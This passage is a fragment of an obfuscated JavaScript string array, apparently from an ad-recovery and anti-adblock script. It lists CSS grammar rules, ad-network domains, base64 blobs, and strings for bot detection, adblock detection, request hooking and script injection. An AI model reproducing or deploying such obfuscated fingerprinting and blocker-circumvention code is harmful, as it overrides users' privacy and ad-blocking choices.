ationFrame','caption|icon|menu|message-box|small-caption|status-bar','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','auto|<animateable-feature>#','add','semicolon-token','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','<media-query>#','<declaration-value>','adDiv','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','bricks-co.com','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','as_test','dsp-service.adtarget.biz','<color>&&<color-stop-angle>?','opacity(\x20[<number-percentage>]\x20)','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','spawn','__rgst_cb','pn.ybp.yahoo.com','has','.source','themoneytizer.com','Apple','resolvedOptions','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','XMLHttpRequest','isInRootIframe','<length-percentage>','auto|<string>','as-tester-handler-added','/detect/script-block/script-blocked-checker','fastclick.net','[object\x20Reflect]','Request','<page-selector-list>','url-token','`,\x20expected\x20`','abs(\x20<calc-sum>\x20)','https://t.html-load.com','dvi','<string>|<custom-ident>+','setAttributeNS','click','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','[stretch|repeat|round|space]{1,2}','sleipnir/','GeneralEnclosed','<combinator>?\x20<complex-selector>','set\x20','as_logs','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','timesofindia.indiatimes.com','bind','adapi.inlcorp.com','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','httpEquiv','horizontal|vertical|inline-axis|block-axis|inherit','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','d2VneWpwenV4MzhxMmE5dm1pZm90','hostname','https://fb2.html-load.com','HTMLIFrameElement_contentDocument','ins.adsbygoogle','Element_tagName','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','devicePixelRatio','setIsTcfNeeded','navigator.permissions.query\x20is\x20not\x20a\x20function','XMLHttpRequest_responseXML','statusText','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','toSetString','auto|after','https://t.visx.net/ul_cb/hb_post','EOF-token','CSSStyleDeclaration_getPropertyValue','adsrvr.org','History_replaceState','googletag\x20cmd\x20unshift\x20failed\x20:\x20','additionalHeaders','Element_matches','updateCursors','gpt-adapex','rlcdn.com','ad.360yield-basic.com','setSourceContent','/media/vpaid-display/iframe.html','XMLHttpRequest_statusText','auto|<anchor-name>','open','generic','skipSC','replace|add|accumulate','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','shouldUseOrigin','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','hasOwnProperty','atob','option\x20expires\x20is\x20invalid','travle.earth','WhiteSpace','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','<image>','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','drag|no-drag','Invalid\x20protect\x20url\x20prefix:\x20','HTMLFormElement_action','lastIndexOf','nextSibling','<\x27margin-block-start\x27>','server','auto-add|add(\x20<integer>\x20)|<integer>','false','https://consent.programme.tv','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','attributionsrc','translateX(\x20<length-percentage>\x20)','[auto|reverse]||<angle>','last','HTMLLinkElement_href','/container.html','responseType','aniview.com','rest','credentials','top|bottom|block-start|block-end|inline-start|inline-end','googletagmanager.com','https://mp.4dex.io/prebid','HTMLAnchorElement','__sa_','denied','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','optidigital.com','Array','cap','units','\x22\x20is\x20a\x20required\x20argument.','option\x20sameSite\x20is\x20invalid','halifaxcourier.co.uk','content','sunderlandecho.com','_skipValidation','orientation','TopLevelCss','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','https://fb.html-load.com','getAtrule','substringToPos','htlad-','<noscript>','SharedWorker','supports(','domAutomationController','pluginsArray','Failed\x20to\x20detect\x20bot','dotted|solid|space|<string>','encodeId','<\x27padding-left\x27>{1,2}','<\x27left\x27>','targeting','sequentum','attributionSrc','delay','isNameCharCode','https://fb.css-load.com','sourcesContent','resource','<feature-value-declaration>','start|end|center|justify|distribute','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','consumeUntilBalanceEnd','scroll(\x20[<axis>||<scroller>]?\x20)','nextUntil','TBL','lines','advertisement-holder','impactify.media','preload','firefox','Click','DocumentFragment','form','tokenCount','XMLHttpRequest_open','HTMLTableColElement','<number>|<dimension>|<ident>|<ratio>','before','yieldmo.com','domain\x20switched','<visual-box>||<length\x20[0,∞]>','kargo.com','ads-partners.coupang.com','isChannelConnected','qrscanner.net','[<container-name>]?\x20<container-condition>','v4ac1eiZr0','[restore-rejections]\x20restoreDeferredRejections__adblock','getTime','<length-percentage>{1,2}','__webdriver_script_func','abc','<length>\x20<length>?','onetag-sys.com','browserKind','insertList','<relative-real-selector>#','gpt_slot_rendered_time','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','myhomebook.de','fields','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','dvb','Load\x20stylesheet\x20results:\x20','gpt-adshield','_top','setProperty','MSG_ACK_VISIBLE','_mappings','getConsentMetadata','prependData','not','Element_setAttribute','ric','grayscale(\x20<number-percentage>\x20)','ad_','cookielaw.org','cp.edl.co.kr','adthrive.com','tpc.googlesyndication.com','duration','func','vmax','name','key','ads.linkedin.com','yorkshirepost.co.uk','command','<length>|<percentage>|auto','fromCodePoint','output','https://static.criteo.net/js/ld/publishertag.prebid.js','gpt-adsinteractive','numeric-only|allow-keywords','permutive.com','HTMLImageElement','phantomas','slotRenderEnded','tokens','intervalId','stpd.cloud','circle|ellipse','_names','<display-outside>?&&[flow|flow-root]?&&list-item','extra','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','matcher','clickiocdn.com','general-enclosed','_phantom','auto|grayscale','text_ads','initial','getLocation','fo2nsdf','isVisibleElement','ClassSelector','[data-ad-name]','ZGdnbg==','window.external\x20is\x20undefined','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','scroll|fixed|local','cqmax','(\x20<declaration>\x20)','omid_message_method','ACK','gpt-clickio','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','html','as_json_modifier','gzip','insertAdjacentElement','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','<image>|none','botd','CanvasCaptureMediaStream','https://www.google.com','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','getElementsByTagName','tokenEnd','auto|text|none|contain|all','\x20or\x20hex\x20digit','revert','Keyword','auto|isolate','https://report.ad-shield.cc/','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','stndz-','https://07c225f3.online','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','max(\x20<calc-sum>#\x20)','[Profile\x20Handler]','c3ZtbQ==','ADM\x20(','none|auto|[<string>\x20<string>]+','idFilter','px-cloud.net','boolean-expr','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','ACK_VISIBLE','VENDOR','setItem','df-srv.de','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','!self','<!DOCTYPE\x20html>','as-revalidator','enabled','text-ad-links','_as_prehooked_functions','rng','Window_setTimeout','Expected\x20','pointer-events','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','idSubstring','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','Unknown\x20node\x20type:','Number\x20sign\x20is\x20not\x20allowed','createContextualFragment','HTMLMetaElement_httpEquiv','b3V0cHV0','`\x20is\x20missed','[<length>|<percentage>|auto]{1,4}','https://exchange.kueezrtb.com/prebid/multi/','bounceexchange.com','HyphenMinus\x20is\x20expected','trident','flat','HTMLTableCellElement','cbidsp','baseline|sub|super|<svg-length>','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','<\x27margin-block\x27>','__gads=ID=','performance_gpt_ad_rendered','Document_referrer','_blank','plainchicken.com','adnxs.com','playwire.com','Document_createElement','SIMID:','addType_','self','none|[<number>|<percentage>]{1,3}','<declaration>','resolve','contain|none|auto','<color>','HTMLAnchorElement_search','adunit','isSamsungBrowser','<transition-behavior-value>#','<complex-real-selector>#','cqmin','runBoredpandaMonitor\x20error','[<bg-layer>\x20,]*\x20<final-bg-layer>','tpmn','toArray','ep2.adtrafficquality.google','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','collapse|separate','consentframework.com','<\x27flex-shrink\x27>','normal|reverse|inherit','join','anymind','is_blocking_ads','yandex.com','fetch','add|subtract|intersect|exclude','hash','__as_xhr_open_args','cootlogix.com','none|path(\x20<string>\x20)','syntax','Vertical\x20line\x20is\x20expected','Blocked\x20prebid\x20request\x20for\x20','gcprivacy.com','1rx.io','HTMLIFrameElement','cursor','test','repeat|stretch|round','<pseudo-element-selector>\x20<pseudo-class-selector>*','<absolute-size>|<relative-size>|<length-percentage>','mimeTypesConsistent','[<box>|border|padding|content]#','browserEngineKind','static.doubleclick.net','prev_scp','<compositing-operator>#','mgid.com','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','number','casalemedia.com','RunPerfTest','<single-animation-fill-mode>#','Unexpected\x20syntax\x20\x27','findWsEnd','Delim\x20\x22','versions','privacy-center.org','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','adtelligent.com','Element_insertAdjacentHTML','Hex\x20digit\x20is\x20expected','as-empty-bidder','<dashed-ident>','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','allow-scripts','opr','protocol','dable','prod','getAttributeNames','blur','allowInterstitial','getSlots','https://ghb.adtelligent.com/v2/auction/','<\x27min-height\x27>','HTMLScriptElement_src','protectUrlContext','reduceRight','always|[anchors-valid||anchors-visible||no-overflow]','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','Css','[class^=\x22div-gpt-ad\x22]','rfihub.com','el.quizlet.com','a3luYg==',';\x20Max-Age=','<percentage>|<length>','zemanta.com','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','raptive','[above|below|right|left]?\x20<length>?\x20<image>?','language','symbol','{-token','<\x27right\x27>','<percentage>','bad-string-token','fxios/','gpt-interworks','none|<shadow-t>#','28pDLxTT','whale','<\x27inset-block-end\x27>','assign','list','meta[name=\x22as-tester-handler-added\x22]',']\x20by\x20[','data-','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','placeholder-slot','splitCookiesString','safari',':\x20[left|right|first|blank]','HTMLAnchorElement_hash','ad_unit_path','first-id.fr','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','scrollX','isUnregistered','none|<position-area>','avplayer.com','notificationPermissions','(-token','blockAdUnitPath','ad01',';\x20SameSite=None','option\x20priority\x20is\x20invalid','<generic>','getVersion','\x5c$&','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','__webdriver_unwrapped','__as_rej','Element_outerHTML','nhn','__isProxy','gpt_loaded_time','crios','appiersig.com','location','article','cmVzZXJ2ZWQxT3V0cHV0','ad.doorigo.co.kr','gpt-minutemedia','prevUntil','googletag','eatDelim','even','writable','exports','CSSStyleSheet_replaceSync','removeProperty','context','fundingchoicesmessages.google.com','[auto|<integer>]{1,3}','confirm','addConnectionHandler','[id^=\x22google_dfp_\x22]','open-quote|close-quote|no-open-quote|no-close-quote','Unknown\x20field\x20`','</script><script\x20src=\x22','geoedge.be','smartadserver.com','HTMLAnchorElement_origin','<color>+|none','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','Invalid\x20base64\x20digit:\x20','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','getId','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','[restore-rejections]\x20handleQueued\x20script_onerror','NmFreWhvcjgwbTM3c2xmdzF2eHA=','noopStr','flashtalking.com','Element_innerHTML','setPAAPIConfigForGPT','isVisibleDocument','https://ad-delivery.net/px.gif?ch=1','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','document','viously.com','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','adWrapper','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','padStart','onmozfullscreenchange','script-src-elem','`\x20structure\x20definition','auto|<length-percentage>','lep.co.uk','https://ssb-global.smartadserver.com/api/bid','api.reurl.co.kr','[jis78|jis83|jis90|jis04|simplified|traditional]','charAt','(E2)\x20Invalid\x20protect\x20url:\x20','cloudfront.net','ariaLabel','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','saturate(\x20<number-percentage>\x20)','getConfig','enter','doubleclick\x5c.net','parseInt','Terminate\x20-\x20not\x20registered\x20in\x20db','anonymised.io','none|<position>#','<wq-name>|<ns-prefix>?\x20\x27*\x27','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','aborted','Wrong\x20value\x20`','ad.gt','visible','Analytics.event(','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','DateTimeFormat','crwdcntrl.net','publift','banner-','opera','slice','microad.net','start|center|space-between|space-around','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','border','none|<offset-path>||<coord-box>','insertRule','isVisible','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Google','liadm.com','isPropagationStoppedImmediate','gpt-adpushup','<\x27margin-right\x27>','umogames.com','getEvents','throwError','svmax','.setTargetingForGPTAsync','getClickUrl','border-box|padding-box|content-box','hsl|hwb|lch|oklch','platform','HTMLTemplateElement','RegExp_test','nextState','start|end|center|baseline|stretch','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','https://s.teag.ad-shield.io/2/857374/analytics.js','addAtrule_','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','sdk_version','Terminate\x20-\x20non-adblock','Unknown\x20at-rule\x20descriptor','none|<string>+','gpt-firstimpression','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','matchAtruleDescriptor','innovid.com','https://consent.northernirelandworld.com','string','<color>\x20<color-stop-length>?','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','advertisement__label','<namespace-prefix>?\x20[<string>|<url>]','https://consent.yorkshirepost.co.uk','ancestorOrigins','documentElement','auto|balance','adshield-loaded','search','Combinator','Response','<wq-name>','as_session_id','wrap|none','adUnitPath','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','<easing-function>#','reduce','<integer>|<length>','[<type-selector>?\x20<subclass-selector>*]!','insertData','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','callback',';\x20Priority=Medium','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','_fa_','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','url(','__prehooked','invert(\x20<number-percentage>\x20)','normal|<string>','Combinator\x20is\x20expected','matchRef','ApplePayError','<mf-name>\x20:\x20<mf-value>','HTMLImageElement_srcset','div\x20{}','isFirefox','integrity','script_block_check','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','useractioncomplete','size','beforeunload','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','ReadableStream','api.assertcom.de','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','toPrimitive','[auto|block|swap|fallback|optional]','__selenium_unwrapped','.getAdserverTargeting','<\x27min-inline-size\x27>','lookupType','Nth','cachedResultIsInAdIframe','browsiprod.com','yahoo-mail-v1','HTML','startLine','<?lit$','Element_querySelector','string-token','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','Unknown\x20feature\x20','initLogMessageHandler','contentWindow','appendChild','message','Missed\x20`structure`\x20field\x20in\x20`','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','scanWord','lookupValue','shouldRecover\x20evaluation\x20error:','structure','<\x27block-size\x27>','edgios','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','acos(\x20<calc-sum>\x20)','body','unsortedForEach','protect','Element_removeAttribute','MediaSettingsRange','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','apcnf','meta[http-equiv=\x22Content-Security-Policy\x22]','[<age>?\x20<gender>\x20<integer>?]','pagead2.googlesyndication.com','getSizes','<string>|<image>|<custom-ident>','aswift','Rule','getSetCookie','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','defineProperties','whatcardev.haymarket.com','cssText','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','space-between|space-around|space-evenly|stretch','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','<url>|none','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','ad-','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','ex.ingage.tech','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','random','opts','getGPPData','adfarm1.adition.com','title\x20(english\x20only)','Identifier\x20is\x20expected\x20but\x20function\x20found','nn_','wpsstaticieplsg.b-cdn.net','clientHeight','layer','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<body','block|inline|x|y','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','callPhantom','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','[Bot]\x20bot\x20UA\x20detected,\x20ua=','options','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','CSSStyleDeclaration_setProperty','/health-check','EventTarget_addEventListener','adwallpaper','Bad\x20value\x20for\x20`','yellowblue.io','biggeekdad.com','[full-width|proportional-width]','forEachToken','cssWideKeywords','atrules','redirect','trys','appier.net','no-cors',',\x20height:\x20','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','not\x20<media-in-parens>','Unsupported\x20version:\x20','dable-tdn','cachedAt','throw\x20new\x20Error();','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<repeat-style>#','loc','padding-box|content-box','cache_is_blocking_acceptable_ads','signalStatus','fminer','marker-end','[id^=\x22div-gpt-\x22]','doctype','ad.smaato.net',';\x20Expires=','redir','sussexexpress.co.uk','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','IntersectionObserverEntry','[src*=','()\x20=>\x20version','buzzfeed.com',';\x20Secure','bydata.com','Window_fetch','gpt-rubicon','important','skimresources.com','<ident>\x20[\x27.\x27\x20<ident>]*','shouldRecover','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','edinburghnews.scotsman.com','<empty\x20string>','data-src','?as-revalidator=','else','origin','findLast','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','scaleZ(\x20[<number>|<percentage>]\x20)','https://ib.adnxs.com/ut/v3/prebid','include','admiral','sort','charCodeAt','[restore-rejections]\x20restoreDeferredRejections__nonadblock','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','xhr_defer','http:','applySourceMap','querySelectorAll','isTargetUrl','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','HTMLTableRowElement','adngin-','auto|avoid','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','larger|smaller','HTMLMetaElement','Please\x20enter\x20the\x20password','<ident>','<length-percentage>|<flex>|min-content|max-content|auto','img','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<bg-image>#','get\x20','computerbild.de','setHTMLUnsafe','atrulePrelude','shift','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','xhr','addMapping','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','[left|right]||[top|bottom]','head','Document_querySelector','https://googleads.g.doubleclick.net/pagead/ads','<bg-clip>#','stringify','/main.html','nearest-neighbor|bicubic','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','<hex-color>|<absolute-color-function>|<named-color>|transparent','filename','eval','side_ad','this.href=\x27https://paid.outbrain.com/network/redir','Terminate\x20-\x20no\x20active\x20auto\x20recovery','function\x20','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','minutemedia-prebid.com','aditude','catch','nextNonWsCode','auto|bar|block|underscore','turn','<svg-length>','auto|normal|active|inactive|disabled','<html','https://pbs.nextmillmedia.com/openrtb2/auction','<\x27border-style\x27>','addIframeVisibilityCheckHandler','HTMLSourceElement','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','YmphM3prZnZxbHRndTVzdzY3OG4=','gpt-ima-adshield','matchProperty','window.process\x20is','getContext','x:\x20','windowExternal','male|female|neutral','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','none|[weight||style||small-caps||position]','originalPositionFor','concat','HTMLStyleElement_insertBefore','_ignoreInvalidMapping','css','pghub.io','yieldlab.net','openxcdn.net','detect','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','clip-path','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','UNKNOWN','ownKeys','cmpStr','Node','simpli.fi','<time>#','[<length-percentage>|top|center|bottom]#','khz','HTMLTableElement','!term','getParameter','webkitMediaStream','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','closest-side|closest-corner|farthest-side|farthest-corner|sides','read','Node_textContent','as_domain','supplierId','_as_injected_functions','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','getType','*[id]','chained|none','wechat','auto|never|always|<absolute-size>|<length>','none|repeat(\x20<length-percentage>\x20)','teads','868132VsaJRu','JSON','`\x20has\x20no\x20known\x20descriptors','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','Expect\x20`','middle','scrollTo','source','fromEntries','autobild.de','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','auto|avoid|avoid-page|avoid-column|avoid-region','[<length-percentage>|left|center|right]#','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<\x27align-self\x27>|anchor-center','cmVzZXJ2ZWQyT3V0cHV0','originalLine','[from-image||<resolution>]&&snap?','normal|[fill||stroke||markers]','MatchGraph','abgroup','default','opacity','onmousedown','IFrame','Terminate\x20-\x20not\x20apply','visible|hidden|collapse','exportSnapshot','<\x27width\x27>','bot','mismatchLength','innerWidth','as_apply','features','N\x20is\x20expected','imprnt-cnt','admaru.net','nth','$1\x20\x20\x20','<complex-selector-list>','rlh','startOffset','avt','N3k6eDIxOF1VI05DfW5XYU1Te0w=','<\x27padding-left\x27>','s2s.t13.io','inventories','givt_detected','window.external.toString\x20is\x20not\x20a\x20function','anonymous','ar-yahoo-v1','<blend-mode>|plus-lighter','all|<custom-ident>','internet_explorer','fromSourceMap','ops','intersectionRect','cpmstar.com','<\x27inset\x27>','lookupTypeNonSC','intersectionRatio','as_parent','<line-style>','\x22></script>','/filter-fingerprint','setSource','scripts','clone','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','performance','parseSourceMapInput','import','inside|outside','getFirstListNode','Element_setAttributeNS','tel:','walk','limit','is_admiral_active','[data-id^=\x22div-gpt-ad\x22]','none|forwards|backwards|both','getTargeting','HTMLElement_dataset','<percentage>|<length>|<number>','sp_message_','cssTargetRegex','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','connection','<number>|<angle>','normal|compact','_last','blocking_acceptable_ads','smsonline.cloud','createSession','innerHTML','\x20is\x20not\x20a\x20constructor\x20or\x20null','generated','brandmetrics.com','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','startColumn','.get','option\x20path\x20is\x20invalid','Terminate\x20-\x20bot\x20detecte